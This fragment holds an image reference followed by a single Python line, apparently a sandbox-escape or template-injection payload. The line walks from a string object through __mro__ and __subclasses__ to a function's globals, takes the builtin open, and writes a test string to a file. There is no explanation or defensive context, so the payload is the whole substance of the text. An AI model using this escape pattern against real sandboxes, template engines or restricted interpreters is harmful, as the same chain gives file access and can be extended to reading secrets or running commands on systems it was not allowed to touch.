 print('abc'.__class__.__mro__[1].__subclasses__()[134].__init__.__globals__['__builtins__']['open']('1.txt','w').write('123456'))